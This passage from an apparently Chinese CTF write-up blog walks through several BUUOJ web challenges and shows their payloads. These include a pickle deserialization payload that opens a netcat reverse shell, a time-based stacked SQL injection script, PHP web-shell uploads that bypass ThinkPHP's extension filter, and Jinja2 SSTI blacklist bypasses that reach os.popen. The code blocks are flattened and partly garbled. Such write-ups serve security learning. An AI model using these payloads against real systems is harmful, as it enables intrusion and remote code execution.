第一个问题解决,第二个问题:
1 2 $filename ='/var/babyctf/success.txt' ;if (file_exists ($filename )){
file_exists函数不关心目标是文件还是目录,只要有这么个路径就能返回true,所以我们直接创建一个目标路径就行:
1 2 3 $attr = filter_input (INPUT_POST, 'attr' );$dir_path = "/var/babyctf/" .$attr ;
综上:
1 2 3 4 5 6 7 8 9 10 11 import requests"http://8af25a00-06de-4d4b-8452-fadcf1fb7598.node5.buuoj.cn:81/" "direction" :"upload" ,"attr" :"success.txt" 'up_file' :("1.txt" ,"" )print (r.text)
然后:
1 2 3 4 5 6 7 8 9 10 import requests"http://8af25a00-06de-4d4b-8452-fadcf1fb7598.node5.buuoj.cn:81/" "direction" :"upload" 'up_file' :("sess" ,open ("sess" ,"r" ).read())print (r.text)
然后抓包把session字段直接改成之前hash的结果就行
思路总结 post文件上传。session有什么特性?session文件?和PHPSESSID有什么关系?sess_xxxx?php中session的反序列化机制?python写上传文件表单?file?

[watevrCTF-2019]Pickle Store 商店类型题目
抓包看看:
base64解码:
有乱码,不过大致能看出来存有money,购买的物品和用户身份码?
经过pickle序列化的数据通常是二进制格式,再普通文本编辑器中不可读:
1 2 3 4 5 6 7 8 import picklefrom base64 import *"gAN9cQAoWAUAAABtb25leXEBTXwBWAcAAABoaXN0b3J5cQJdcQMoWBQAAABZdW1teSBzbcO2cmfDpXNndXJrYXEEWBUAAABZdW1teSBzdGFuZGFyZCBwaWNrbGVxBVgVAAAAWXVtbXkgc3RhbmRhcmQgcGlja2xlcQZlWBAAAABhbnRpX3RhbXBlcl9obWFjcQdYIAAAADgwNzUzODY5ZmEzODNlOGFjNWQ2YWJhM2FiYWU3ZGMzcQh1Lg==" print (pickle.loads(b64decode(enc)))
注意最后那个字段:anti_tamper_hmac
所以这里直接修改money等字段是不现实的,不过既然已经知道session字段会被反序列化,那就直接让他执行命令就好了:
1 2 3 4 5 6 7 8 9 10 11 12 13 import pickleimport base64import commandsclass errorr0 (object ):def __reduce__ (self ):return (commands.getoutput,("ls /" ,))print c
(注意这里不能利用ls等命令,会返回500。可能是解码后去找moeny等字段找不到所以报错了。可以通过反弹shell):
1 2 3 4 5 6 7 8 import base64import pickleclass A (object ):def __reduce__ (self ):return (eval , ("__import__('os').system('nc ip address 9001 -e/bin/sh')" ,))print (base64.b64encode(pickle.dumps(a)))
思路总结 pickle反序列化:序列化后的数据格式?dumps和loads?如果不能直接执行命令(500),是否可以考虑反弹shell?
[GoogleCTF2019 Quals]Bnv
抓包:
{"message":"120101345012450101230135012350150"}
{"message":"135601360123502401401250"}
{"message":"1234010123502402340"}
感觉这个JSON就是利用点但不知道该怎么用。。
参考资料

[SWPU2019]Web4 登录界面,URL值得注意:/index.php?r=Login/Index,注册功能没开放
利用伪协议读index.php没啥用。。抓包看下数据怎么传输的:
试试SQL注入吧,用户名改成admin':
拿字典FUZZ了一下发现没有啥过滤。。估计不是SQL注入?想办法看看这个Lib/DBTool.php也没法看。
后面去看了wp,说是SQL注入而且过滤了大多数关键字select啥的。。可是我很确定我在FUZZ的时候select和123的回显没任何区别。。后面尝试admin'和select'的时候发现第一个报错第二个不报错才知道是这么回事:只要回显{"code":"202","info":"error username or password."}可以看成关键字被过滤了。。(唉感觉这个waf对我的理解能力来说不太友好)。后面在FUZZ的时候后面多加了个单引号(这样一来如果没被过滤直接回显语法错误,还是很好区分的)。
看了wp说是堆叠注入,一开始想用类似x';show databases;--+这种语句直接跑后面发现不行。。原因可能是这东西只能用在mysqli中?而这道题是PDO场景下的堆叠注入,只能考虑用预处理来处理。很好奇是怎么看出来是PDO注入的。。
参考资料
先判断是否存在堆叠注入:
1 2 3 4 5 6 admin ' 报错 admin' admin '; 用户名或密码错误 admin' ;admin " 登录成功
看了下其它师傅关于堆叠注入的判断方法:
加单引号报错,加双引号不报错,加单引号和分号不报错,说明存在堆叠注入。
然后简单看下FUZZ的结果,过滤了大量东西,不过SQL这东西会自动把十六进制转换成字符串
网上偷的脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 import requestsimport jsonimport timedef main ():'''http://568215bc-57ff-4663-a8d9-808ecfb00f7f.node3.buuoj.cn/index.php?r=Login/Login''' "asd';set @a=0x{0};prepare ctftest from @a;execute ctftest-- -" '' for i in range (1 ,30 ):"select if(ascii(substr((select flag from flag),{0},1))={1},sleep(3),1)" for j in range (0 ,128 ):'username' :payloads.format (str_to_hex(payload.format (i,j))),'password' :'test213' }if time.time() - times >= 3 :chr (j)print (flag)break def str_to_hex (s ):return '' .join([hex (ord (c)).replace('0x' , '' ) for c in s])if __name__ == '__main__' :
glzjin_wants_a_girl_friend.zip
其中的fun.php存在文件包含(user_aotu_load方法):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 if (!file_exists ('user_aotu_load' ))function user_aotu_load ($className {$classPath = 'Lib' ;if (strrpos ($className , 'Controller' ) !== FALSE )$classPath = 'Controller' ;else if (strrpos ($className , 'Model' ) !== FALSE )$classPath = 'Model' ;$classPath = BASE_PATH . "/{$classPath} /{$className} .php" ;if (file_exists ($classPath ))include $classPath ;
注意这里:
1 2 $classPath = BASE_PATH . "/{$classPath} /{$className} .php" ;include $classPath ;
不知道这个方法在哪里被调用了,看看别的文件:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 <?php class BaseController private $viewPath ;public function loadView ($viewName ='' , $viewData = [] {$this ->viewPath = BASE_PATH . "/View/{$viewName} .php" ;if (file_exists ($this ->viewPath))extract ($viewData );include $this ->viewPath;
发现了个loadView方法,存在extract和include。现在估计这两个方法都能读flag?继续找在哪里被调用:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <?php class UserController extends BaseController public function actionList ( {$params = $_REQUEST ;$userModel = new UserModel ();$listData = $userModel ->getPageList ($params );$this ->loadView ('userList' , $listData );public function actionIndex ( {$listData = $_REQUEST ;$this ->loadView ('userIndex' ,$listData );
actionIndex方法中的$listData完全可控,去userIndex.php看看:
1 2 3 4 5 6 7 8 <?php if (!isset ($img_file )) {$img_file = '/../favicon.ico' ;$img_dir = dirname (__FILE__ ) . $img_file ;$img_base64 = imgToBase64 ($img_dir );echo '<img src="' . $img_base64 . '">' ; ?>
考虑到loadview方法中存在extract,直接GET或POST传img_file=/../flag就行。
注意fun.php下这个路由控制跳转:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 if (!empty ($_REQUEST ['r' ]))$r = explode ('/' , $_REQUEST ['r' ]);list ($controller ,$action ) = $r ;$controller = "{$controller} Controller" ;$action = "action{$action} " ;if (class_exists ($controller ))if (method_exists ($controller ,$action ))else $action = "actionIndex" ;else $controller = "LoginController" ;$action = "actionIndex" ;$data = call_user_func (array ( (new $controller ), $action ));else {header ("Location:index.php?r=Login/Index" );
payload:index.php?r=User/Index&img_file=/../flag.php
思路总结: index.php会包含fun.php,fun.php下会对$_REQUEST['r']得到的参数以/分割:$controller,$action来调用指定controller下的指定方法。然后通过extract去覆盖$img_file的值,把结果以base64形式输出。
对于REQUEST这种超全局变量,GETPOST传都行。
[RoarCTF 2019]Simple Upload 调用Thinkphp框架上传
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 <?php namespace Home \Controller ;use Think \Controller ;class IndexController extends Controller public function index ( {show_source (__FILE__ );public function upload ( {$uploadFile = $_FILES ['file' ] ;if (strstr (strtolower ($uploadFile ['name' ]), ".php" ) ) {return false ;$upload = new \Think\Upload ();$upload ->maxSize = 4096 ;$upload ->allowExts = array ('jpg' , 'gif' , 'png' , 'jpeg' );$upload ->rootPath = './Public/Uploads/' ;$upload ->savePath = '' ;$info = $upload ->upload () ;if (!$info ) {$this ->error ($upload ->getError ());return ;else {$url = __ROOT__.substr ($upload ->rootPath,1 ).$info ['file' ]['savepath' ].$info ['file' ]['savename' ] ;echo json_encode (array ("url" =>$url ,"success" =>1 ));
这题完全不会做。。。参考资料1
参考资料2
thinkphp中upload类的upload方法:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 public function uploadOne ($file {$info = $this ->upload (array ($file ));return $info ? $info [0 ] : $info ;public function upload ($files = '' {if ('' === $files ) {$files = $_FILES ;if (empty ($files )) {$this ->error = '没有上传的文件!' ;return false ;
无参调用时,$files将为空串,且传入$_FILES数组,即多文件上传。而且注意
1 2 3 $uploadFile = $_FILES ['file' ] ;if (strstr (strtolower ($uploadFile ['name' ]), ".php" ) ) {
这东西只检测file参数的值,如果上传file1之类的参数他并不会检测后缀。
但直接上传非file参数肯定不行,因为上传后返回的文件信息:
1 2 $url = __ROOT__.substr ($upload ->rootPath,1 ).$info ['file' ]['savepath' ].$info ['file' ]['savename' ] ;echo json_encode (array ("url" =>$url ,"success" =>1 ));
还是file参数的信息,而且上传后的文件名是根据uniqid生成的。
所以解题思路就是上传多个文件,顺序:file,非file.file。通过爆破前后两个file之间的uniqid来确定上传的非file文件名是多少:
1 2 3 4 5 6 7 8 9 10 import requests'http://24777c04-c0bf-474f-9ab7-ff68a98e3172.node5.buuoj.cn:81//index.php/home/index/upload' 'file' :("1.txt" ,"" )}'file[]' :('1.php' ,"<?php eval($_GET['cmd'])?>" )}print (r.text)print (r.text)print (r.text)
注意这里files = files,files是post中专门用于上传文件的参数。
如果不用file[]这种参数,直接上传php文件:
1 2 3 4 5 6 7 8 9 10 import requests'http://24777c04-c0bf-474f-9ab7-ff68a98e3172.node5.buuoj.cn:81//index.php/home/index/upload' 'file' :("1.txt" ,"" )}'file' :('1.php' ,"<?php eval($_GET['cmd'])?>" )}print (r.text)print (r.text)print (r.text)
其实做这题做的不是很明白。。我看有些师傅说同时上传多个文件就能绕过对php后缀的检测。。但这里是和参数名是否是file有关?
第二种解法就是利用strip_tags函数:
1 2 3 4 5 6 7 foreach ($files as $key => $file ) {$file ['name' ] = strip_tags ($file ['name' ]);if (!isset ($file ['key' ])) $file ['key' ] = $key ;if (isset ($finfo )){$file ['type' ] = finfo_file ( $finfo , $file ['tmp_name' ] );
这里用strip_tags对文件名进行了处理,所以直接上传任意.<>php经处理后变成任意.php即可。
1 2 3 4 5 6 7 import requests"http://24777c04-c0bf-474f-9ab7-ff68a98e3172.node5.buuoj.cn:81//index.php/home/index/upload" 'file' :('1.<>php' ,"<?php eval($_GET['cmd'])?>" )}print (r.text)
思路总结 thinkphp文件上传?
[NPUCTF2020]ezlogin [GWCTF 2019]你的名字 SSTI,输入{{7*7}}会报错:

看了这个报错我还以为不是SSTI。。
过滤了双括号,{%print (7*7)%}发现能执行。
网上比较常见的wp这么写的:
1 {%print lipsum.__globals__['__bui' +'ltins__' ]['__im' +'port__' ]('o' +'s' )['po' +'pen' ]('命令' ).read()%}
{%%}这东西很好理解,过滤双括号后比较常见的绕过方法。不过一开始不知道lipsum这东西是个啥。查了一下lipsum这东西是flask的一个方法,可以直接和__globals__配合:
1 lipsum.__globals__['__builtins__' ]
既然有现成的方法就不需要:
1 '' .__class__.__base__.__subclasses__()[1 ].__init__.
也可以这么写:
1 {%print lipsum.__globals__.__builconfigtins__.__impoconfigrt__('oconfigs' ).poconfigpen('命令' ).read()%}
这方法发涉及到源码中的过滤方法:
1 2 3 4 5 6 7 8 9 10 blacklist = ['import' , 'getattr' , 'os' , 'class' , 'subclasses' , 'mro' , 'request' , 'args' , 'eval' , 'if' , 'for' ,' subprocess' , 'file' , 'open' , 'popen' , 'builtins' , 'compile' , 'execfile' , 'from_pyfile' , 'local' ,'self' , 'item' , 'getitem' , 'getattribute' , 'func_globals' , 'config' ];for no in blacklist:while True :if no in s:'' )else :break return s
这东西会在blacklist中按顺序取字符串然后检查用户输入中有没有,有的话替换成空继续检测直到不存在目标字符串,然后跳到下一个关键字的检测
config这东西被他放到最后了,所以可以在关键字中间插入config实现绕过。
当然也可以分别定义:
1 2 3 4 5 {%set a ='__bui' +'ltins__'%}set b ='__im' +'port__'%}set c ='o' +'s'%}set d ='po' +'pen'%}print (lipsum['__globals__' ][a][b](c)[d]('whoami' )['read' ]())%}
思路总结: {{}}绕过,lipsum方法。
参考文章
参考文章
参考文章
